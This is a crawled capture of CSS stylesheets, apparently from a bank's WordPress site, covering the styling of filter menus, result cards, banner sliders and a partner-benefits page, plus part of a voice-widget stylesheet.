  min-width: 13px;
  min-height: 13px;
  margin-right: 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: white;
  border: 2px solid #9B9B9B;
  outline: none;
  cursor: pointer;
  border-radius: 50%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__cliente--inputs input[type=checkbox] {
    min-width: 20px;
    min-height: 20px;
    width: 20px;
    height: 20px;
  }
}
body .shortcode-navbar--menu form .menu__cliente--inputs input[type=checkbox]::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: white;
  transform-origin: bottom left;
  clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__cliente--inputs input[type=checkbox]::before {
    width: 12px;
    height: 12px;
  }
}
body .shortcode-navbar--menu form .menu__cliente--inputs input[type=checkbox]:checked::before {
  background-color: white;
}
body .shortcode-navbar--menu form .menu__cliente--inputs input[type=checkbox]:checked {
  background-color: rgb(243, 115, 32);
  border-color: rgb(243, 115, 32);
}
body .shortcode-navbar--menu form .menu__medios {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__medios {
    margin-bottom: 28px;
  }
}
body .shortcode-navbar--menu form .menu__medios--title h3 {
  font-weight: 700;
  margin-bottom: 8px;
  font-size: 14px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__medios--title h3 {
    font-size: 15px;
  }
}
body .shortcode-navbar--menu form .menu__medios--inputs {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  width: 100%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__medios--inputs {
    width: 70%;
  }
}
body .shortcode-navbar--menu form .menu__medios--inputs label {
  font-size: 10px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__medios--inputs label {
    font-size: 12px;
  }
}
body .shortcode-navbar--menu form .menu__medios--inputs .input {
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 5px 10px;
}
body .shortcode-navbar--menu form .menu__medios--inputs input[type=checkbox] {
  position: relative;
  width: 13px;
  height: 13px;
  min-width: 13px;
  min-height: 13px;
  margin-right: 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: white;
  border: 2px solid #9B9B9B;
  outline: none;
  cursor: pointer;
  border-radius: 50%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__medios--inputs input[type=checkbox] {
    min-width: 20px;
    min-height: 20px;
    width: 20px;
    height: 20px;
  }
}
body .shortcode-navbar--menu form .menu__medios--inputs input[type=checkbox]::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 10px;
  height: 10px;
  background-color: white;
  transform-origin: bottom left;
  clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
  border-radius: 50%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__medios--inputs input[type=checkbox]::before {
    width: 12px;
    height: 12px;
  }
}
body .shortcode-navbar--menu form .menu__medios--inputs input[type=checkbox]:checked::before {
  background-color: white;
}
body .shortcode-navbar--menu form .menu__medios--inputs input[type=checkbox]:checked {
  background-color: rgb(243, 115, 32);
  border-color: rgb(243, 115, 32);
}
body .shortcode-navbar--menu form .menu__dias {
  margin-bottom: 20px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__dias {
    margin-bottom: 28px;
  }
}
body .shortcode-navbar--menu form .menu__dias--title h3 {
  font-weight: 700;
  margin-bottom: 8px;
  font-size: 14px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__dias--title h3 {
    font-size: 15px;
  }
}
body .shortcode-navbar--menu form .menu__dias--inputs {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  width: 100%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__dias--inputs {
    width: 70%;
  }
}
body .shortcode-navbar--menu form .menu__dias--inputs label {
  font-size: 10px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__dias--inputs label {
    font-size: 12px;
  }
}
body .shortcode-navbar--menu form .menu__dias--inputs .input {
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 5px 10px;
}
body .shortcode-navbar--menu form .menu__dias--inputs input[type=checkbox] {
  position: relative;
  width: 13px;
  height: 13px;
  min-width: 13px;
  min-height: 13px;
  margin-right: 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: white;
  border: 2px solid #9B9B9B;
  outline: none;
  cursor: pointer;
  border-radius: 50%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__dias--inputs input[type=checkbox] {
    min-width: 20px;
    min-height: 20px;
    width: 20px;
    height: 20px;
  }
}
body .shortcode-navbar--menu form .menu__dias--inputs input[type=checkbox]::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 10px;
  height: 10px;
  background-color: white;
  transform-origin: bottom left;
  clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
  border-radius: 50%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__dias--inputs input[type=checkbox]::before {
    width: 12px;
    height: 12px;
  }
}
body .shortcode-navbar--menu form .menu__dias--inputs input[type=checkbox]:checked::before {
  background-color: white;
}
body .shortcode-navbar--menu form .menu__dias--inputs input[type=checkbox]:checked {
  background-color: rgb(243, 115, 32);
  border-color: rgb(243, 115, 32);
}
body .shortcode-navbar--menu form input[type=submit] {
  width: 100%;
  border-radius: 16px;
}
body .shortcode-navbar.fixed {
  position: fixed; 
  z-index: 200;
  width: 100%;
  left: 0;
  top: 120px;
  bottom: auto;
  transform: translateY(-120px);
  transition: transform 0.5s;
}

body #header.sticky-header .header-main.sticky {
  z-index: 3 !important;
}
body .shortcode-category__main--results {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  column-gap: 30px;
  row-gap: 30px;
  margin-top: 40px;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results {
    grid-template-columns: repeat(4, 1fr);
    margin-top: 60px;
  }
}
body .shortcode-category__main--results .result {
  background-color: #ffffff;
  border-radius: 8px;
  border-color: transparent;
  -webkit-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  padding: 10px;
  min-height: 195px;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result {
    min-height: 320px;
    padding: 30px 20px 10px;
  }
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-img {
    text-align: center;
  }
}
body .shortcode-category__main--results .result-img img {
  max-height: 46px;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-img img {
    max-height: 81px;
  }
}
body .shortcode-category__main--results .result-benefit {
  text-align: left;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  flex-direction: column;
  padding: 0px 10px;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-benefit {
    padding: 0px 30px;
    margin-top: 30px;
  }
}
body .shortcode-category__main--results .result-benefit span {
  color: #F37320;
  text-align: left;
  font-size: 8px;
  line-height: 1;
}
body .shortcode-category__main--results .result-benefit h3 {
  margin-top: 0;
  padding-top: 0;
  line-height: 1;
  color: #F37320;
  font-size: 16px;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-benefit h3 {
    font-size: 28px;
  }
}
body .shortcode-category__main--results .result-title {
  margin-bottom: 0px;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-title {
    margin-top: 30px;
  }
}
body .shortcode-category__main--results .result-title h4 {
  font-size: 10px !important;
  text-align: left;
  color: #121212;
  line-height: 1.1;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-title h4 {
    font-size: 17px !important;
  }
}
body .shortcode-category__main--results .result-title h5 {
  font-size: 8px !important;
  font-weight: normal;
  text-align: left;
  color: #121212;
  line-height: 1.5 !important;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-title h5 {
    font-size: 13px !important;
  }
}
body .shortcode-category__main--results .result-link {
  margin-top: 20px;
  text-align: right;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-link {
    margin-top: 30px;
  }
}
body .shortcode-category__main--results .result-link a {
  font-size: 8px;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-link a {
    font-size: 13px;
  }
}
body .shortcode-seleccionados__main--tags {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
  font-size: 12px;
  margin-bottom: 20px;
  justify-content: center;
  margin-top: 20px;
}
body .shortcode-seleccionados__main--tags button {
  padding: 15px;
  border-radius: 25px;
  border: 1px solid #DEDEDE;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 12px;
  font-weight: 400;
  gap: 8px;
  background-color: white !important;
}
body .shortcode-seleccionados__main--tags button span {
  color: #F37320;
}
body .shortcode-seleccionados__main--tags > div {
  border: 1px solid #dee2e6;
  border-radius: 40px;
  padding: 10px 30px;
  position: relative;
  color: grey;
}
body .shortcode-seleccionados__main--tags > div::after {
  content: "x";
  position: absolute;
  right: 10px;
  cursor: pointer;
}
body .shortcode-seleccionados__main--tags > div::before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  content: "\f00c";
  left: 10px;
  color: #eb6d0c;
}
body .shortcode-seleccionados__main--results {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  column-gap: 30px;
  row-gap: 30px;
  margin-top: 40px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results {
    grid-template-columns: repeat(4, 1fr);
    margin-top: 60px;
  }
}
body .shortcode-seleccionados__main--results .result {
  background-color: #ffffff;
  border-radius: 8px;
  border: 0.5px solid transparent;
  -webkit-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  padding: 10px;
  min-height: 195px;
  transition: border 0.4s ease-in-out;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result {
    min-height: 320px;
    padding: 30px 20px 10px;
  }
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-img {
    text-align: center;
  }
}
body .shortcode-seleccionados__main--results .result-img img {
  max-height: 46px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-img img {
    max-height: 81px;
  }
}
body .shortcode-seleccionados__main--results .result-benefit {
  text-align: left;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  flex-direction: column;
  padding: 0px 5px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-benefit {
    padding: 0px 30px;
    margin-top: 30px;
  }
}
body .shortcode-seleccionados__main--results .result-benefit span {
  color: #F37320;
  text-align: left;
  font-size: 8px;
  line-height: 1;
}
body .shortcode-seleccionados__main--results .result-benefit h3 {
  margin-top: 0;
  padding-top: 0;
  line-height: 1;
  color: #F37320;
  font-size: 15px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-benefit h3 {
    font-size: 28px;
  }
}
body .shortcode-seleccionados__main--results .result-title {
  margin-bottom: 0px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-title {
    margin-top: 30px;
  }
}
body .shortcode-seleccionados__main--results .result-title h4 {
  font-size: 10px !important;
  text-align: left;
  color: #121212;
  line-height: 1.1;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-title h4 {
    font-size: 17px !important;
  }
}
body .shortcode-seleccionados__main--results .result-title h5 {
  font-size: 8px !important;
  font-weight: normal;
  text-align: left;
  color: #121212;
  line-height: 1.5 !important;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-title h5 {
    font-size: 13px !important;
  }
}
body .shortcode-seleccionados__main--results .result-link {
  margin-top: 20px;
  text-align: right;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-link {
    margin-top: 30px;
  }
}
body .shortcode-seleccionados__main--results .result-link span {
  font-size: 8px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-link span {
    font-size: 13px;
  }
}
body .shortcode-seleccionados__main--results .result:hover {
  text-decoration: none;
  border: 0.5px solid #F37320;
}
body .shortcode-seleccionados__main--results:has(.no-results) {
  display: flex !important;
  justify-content: center;
  align-items: center;
}
body .shortcode-seleccionados__main--results:has(.no-results) .no-results {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-top: 50px;
  text-align: center;
}
body .shortcode-seleccionados__main--results:has(.no-results) .no-results img {
  height: 110px;
}
body .shortcode-seleccionados__main--results:has(.no-results) .no-results .no-results__title {
  font-size: 24px;
  font-weight: bold;
  margin-top: 20px;
  color: #121212 !important;
  line-height: 24px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results:has(.no-results) .no-results .no-results__title {
    font-size: 32px;
  }
}
body .shortcode-seleccionados__main--results:has(.no-results) .no-results .no-results__subtitle {
  font-size: 14px;
  margin-top: 10px;
  color: #4A4A4A !important;
  line-height: 16px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results:has(.no-results) .no-results .no-results__subtitle {
    font-size: 16px;
  }
}
body .shortcode-banners {
  margin: 40px 0px;
}
body .shortcode-banners .banners__container .swiper {
  overflow: visible;
}
body .shortcode-banners .banners__container .swiper .swiper-wrapper .swiper-slide {
  border-radius: 15px;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container .swiper .swiper-wrapper .swiper-slide {
    opacity: 0;
  }
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container .swiper .swiper-wrapper .swiper-slide-active {
    opacity: 1;
  }
}
body .shortcode-banners .banners__container .swiper .swiper-pagination .swiper-pagination-bullet {
  background-color: #ffffff;
  border: 0.5px solid #9B9B9B;
  opacity: 1;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container .swiper .swiper-pagination .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
  }
}
body .shortcode-banners .banners__container .swiper .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #F37320;
}
body .shortcode-banners .banners__container--slide {
  -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.1);
  border-radius: 15px;
  min-height: 160px;
  display: flex;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container--slide {
    display: block;
  }
}
body .shortcode-banners .banners__container--slide .slide__container {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  overflow: hidden;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container--slide .slide__container {
    grid-template-columns: 60% 1fr;
  }
}
body .shortcode-banners .banners__container--slide .slide__container--left {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px 30px;
  border-top-left-radius: 15px;
  border-bottom-left-radius: 15px;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container--slide .slide__container--left {
    width: 100%;
    justify-content: flex-start;
    padding: 40px 60px;
  }
}
body .shortcode-banners .banners__container--slide .slide__container--left .left__container--text h3 {
  color: #F37320;
  font-weight: 700;
  line-height: normal;
  margin-bottom: 10px;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container--slide .slide__container--left .left__container--text h3 {
    font-size: 31px;
  }
}
body .shortcode-banners .banners__container--slide .slide__container--left .left__container--text p {
  font-weight: 300;
  line-height: normal;
  color: #9B9B9B;
  font-size: 15px;
  margin-bottom: 10px;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container--slide .slide__container--left .left__container--text p {
    font-size: 31px;
    margin-bottom: 20px;
  }
}
body .shortcode-banners .banners__container--slide .slide__container--left .left__container--text a {
  background-color: #F37320;
  color: #ffffff;
  border-radius: 10px;
  text-transform: uppercase;
  padding: 5px 10px;
  font-size: 8px;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container--slide .slide__container--left .left__container--text a {
    font-size: 15px;
  }
}
body .shortcode-banners .banners__container--slide .slide__container--left .left__container--text a:hover {
  text-decoration: none;
}
body .shortcode-banners .banners__container--slide .slide__container--right {
  overflow: hidden;
  border-top-right-radius: 15px;
  border-bottom-right-radius: 15px;
}
body .shortcode-banners .banners__container--slide .slide__container--right .right__container {
  height: 100%;
}
body .shortcode-banners .banners__container--slide .slide__container--right .right__container--img {
  height: 100%;
  border-radius: 15px;
}
body .shortcode-banners .banners__container--slide .slide__container--right .right__container--img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container--slide .slide__container--right .right__container--img img {
    height: 100%;
  }
}
body .page__alianza {
  padding: 40px 20px 100px;
}
body .page__alianza .alianza__container--btn {
  margin-bottom: 20px;
}
body .page__alianza .alianza__container--title {
  margin-bottom: 28px;
  margin-top: 40px;
}
body .page__alianza .alianza__container--title .title {
  display: grid;
  grid-template-columns: auto 1fr;
  column-gap: 25px;
  padding: 15px 0px;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--title .title {
    width: 50%;
  }
}
body .page__alianza .alianza__container--title .title-text h3 {
  font-weight: 500;
  font-size: 20px;
  color: #121212;
  margin-bottom: 0px;
}
body .page__alianza .alianza__container--title .title-text p {
  font-size: 12px;
  color: #9B9B9B;
  line-height: 1.5;
}
body .page__alianza .alianza__container--title .categoria {
  font-size: 14px;
  font-weight: 400;
  color: rgb(74, 74, 74);
}
body .page__alianza .alianza__container--broadcrum a {
  color: #606162;
  text-decoration: underline;
  font-size: 10px;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--broadcrum a {
    font-size: 14px;
  }
}
body .page__alianza .alianza__container--broadcrum span {
  color: #606162;
  font-size: 10px;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--broadcrum span {
    font-size: 14px;
  }
}
body .page__alianza .alianza__container--content .content__beneficios {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 28px;
  margin-bottom: 44px;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--content .content__beneficios {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
  }
}
body .page__alianza .alianza__container--content .content__beneficios--descuento, body .page__alianza .alianza__container--content .content__beneficios--mixto {
  height: 100%;
  width: 100%;
  overflow: hidden;
  background-color: white;
  border-top: 1px solid #E9E9E9;
  padding-top: 30px;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--content .content__beneficios--descuento, body .page__alianza .alianza__container--content .content__beneficios--mixto {
    display: grid;
    grid-template-rows: auto auto minmax(0, auto);
  }
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--dias, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--dias, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--dias, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--dias {
  color: white;
  font-size: 16px;
  font-weight: bold;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  column-gap: 5px;
  width: 100%;
  text-align: center;
  height: 100%;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--dias, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--dias, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--dias, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--dias {
    column-gap: 20px;
  }
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--dias span, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--dias span, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--dias span, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--dias span {
  border-radius: 50%;
  width: 30px;
  height: 30px;
  color: rgb(243, 115, 32);
  display: flex;
  align-items: center;
  justify-content: center;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--info, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--info, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--info, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--info {
  padding-top: 8px;
  padding-bottom: 8px;
  min-height: 80px;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--info .info--porcentaje, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--info .info--porcentaje, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--info .info--porcentaje, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--info .info--porcentaje {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-direction: column;
  padding-left: 10px;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--info .info--porcentaje h3, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--info .info--porcentaje h3, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--info .info--porcentaje h3, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--info .info--porcentaje h3 {
  margin-top: 20px;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--info .info--lista, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--info .info--lista, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--info .info--lista, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--info .info--lista {
  font-size: 12px;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--info .info--lista ul, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--info .info--lista ul, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--info .info--lista ul, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--info .info--lista ul {
  padding-left: 23px;
  margin-bottom: 0;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--info .info--lista ul li, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--info .info--lista ul li, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--info .info--lista ul li, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--info .info--lista ul li {
  line-height: 16px;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--cliente, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--cliente, body .page__alianza .alianza__container--content .content__beneficios--descuento .cuotas--cliente, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--cliente, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--cliente, body .page__alianza .alianza__container--content .content__beneficios--mixto .cuotas--cliente {
  font-size: 12px;
  padding: 8px 0;
  border-top: 2px solid rgb(205, 205, 205);
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--cliente ul, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--cliente ul, body .page__alianza .alianza__container--content .content__beneficios--descuento .cuotas--cliente ul, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--cliente ul, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--cliente ul, body .page__alianza .alianza__container--content .content__beneficios--mixto .cuotas--cliente ul {
  list-style: none;
  padding-left: 16px;
  padding-right: 16px;
  margin: 0;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--cliente ul li, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--cliente ul li, body .page__alianza .alianza__container--content .content__beneficios--descuento .cuotas--cliente ul li, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--cliente ul li, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--cliente ul li, body .page__alianza .alianza__container--content .content__beneficios--mixto .cuotas--cliente ul li {
  line-height: 16px;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--cliente ul li span, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--cliente ul li span, body .page__alianza .alianza__container--content .content__beneficios--descuento .cuotas--cliente ul li span, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--cliente ul li span, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--cliente ul li span, body .page__alianza .alianza__container--content .content__beneficios--mixto .cuotas--cliente ul li span {
  color: rgb(96, 97, 98);
  font-weight: 600;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas {
  height: 100%;
  width: 100%;
  overflow: hidden;
  background-color: white;
  border-top: 1px solid #E9E9E9;
  padding-top: 30px;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--content .content__beneficios--cuotas {
    display: grid;
    grid-template-rows: auto auto minmax(0, auto);
  }
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--dias {
  color: white;
  font-size: 16px;
  font-weight: bold;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  column-gap: 5px;
  width: 100%;
  text-align: center;
  height: 100%;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--dias {
    column-gap: 20px;
  }
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--dias span {
  border-radius: 50%;
  width: 30px;
  height: 30px;
  color: rgb(243, 115, 32);
  display: flex;
  align-items: center;
  justify-content: center;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--info {
  padding-top: 8px;
  padding-bottom: 8px;
  min-height: 80px;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--info .cuotas {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-direction: column;
  padding-left: 10px;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--info .cuotas h3 {
  margin-top: 20px;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--info .info--lista {
  padding-top: 8px;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--info .info--lista ul {
  padding-left: 23px;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--info .info--lista ul li {
  line-height: 16px;
  font-size: 12px;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .descuento--cliente, body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--cliente {
  font-size: 12px;
  padding: 8px 0;
  border-top: 2px solid rgb(205, 205, 205);
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .descuento--cliente ul, body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--cliente ul {
  list-style: none;
  padding-left: 16px;
  margin: 0;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .descuento--cliente ul li, body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--cliente ul li {
  line-height: 16px;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .descuento--cliente ul li span, body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--cliente ul li span {
  color: rgb(96, 97, 98);
  font-weight: 600;
}
body .page__alianza .alianza__container .content__map {
  display: flex;
  justify-content: center;
}
body .page__alianza .alianza__container .content__map #map {
  border-radius: 8px;
  overflow: hidden;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container .content__map #map {
    width: 100%;
    height: 352px;
  }
}
body .page__alianza .alianza__container .byc__container {
  margin-top: 55px;
}
body .page__alianza .alianza__container .byc__container .byc__container--title {
  text-align: center;
  color: #F37320;
  cursor: pointer;
}
body .page__alianza .alianza__container .byc__container--content {
  margin-top: 28px;
  font-size: 12px;
  display: none;
  text-align: justify;
  line-height: 14px;
}
body .page__alianza .alianza__container .byc__container--content .cft__container {
  margin-bottom: 20px;
}
body .page__alianza .alianza__container .byc__container--content p {
  margin: 0;
}
body .page__alianza .alianza__container .byc__container--content span {
  font-size: 28px;
  font-weight: 300;
  line-height: 48px;
}
body .page__alianza .alianza__container .byc__container--content.active {
  display: block;
}

.btn_cargar-mas {
  display: flex;
  margin-top: 20px;
}
.btn_cargar-mas #cargar-mas, .btn_cargar-mas #cargar-mas-cat {
  margin: 0 auto;
  width: 143px;
  height: 48px;
  background: rgb(243, 115, 32);
  color: white;
  border-radius: 8px;
  font-size: 16px;
  padding: 0;
  border: none !important;
}

.wpb_wrapper {
  padding-top: 0 !important;
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.hipotecario.com.ar/wp-content/plugins/hipotecario-plugin/assets/css/ResponsiveVoice_bh.css?ver=1.3.5
body_size: 311
content:
/*
	Estilos Responsive Voice -Oscar Javier Alfaro
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
#divVoice {
z-index: 100;
}

.fab-container{
position:fixed;
bottom:50px;
right:50px;
cursor:pointer;
}

.iconbutton{
width:50px;
height:50px;
border-radius: 100%;
background: #FFFFFF;
color: #F37321;
}
.button{
width:60px;
height:60px;
background:#A11692;
}

.iconbutton i{
display:flex;
align-items:center;
justify-content:center;
height: 100%;

}
.options{
list-style-type: none;
position:absolute;
top:220px;
right:0;
z-index: 100;
}
.options li{
display:flex;
justify-content:flex-end;
padding:5px;
  float: left;
}

.btn-label{
padding:2px 5px;
margin-right:10px;
align-self: center;
user-select:none;
background-color: black;
color:white;
border-radius: 3px;
box-shadow: 10px 10px 5px #aaaaaa;
}

.iconPlay {
	content : "\f144";
}

.locutar 
{
	
	display:none;
	
}
.play-circle
{
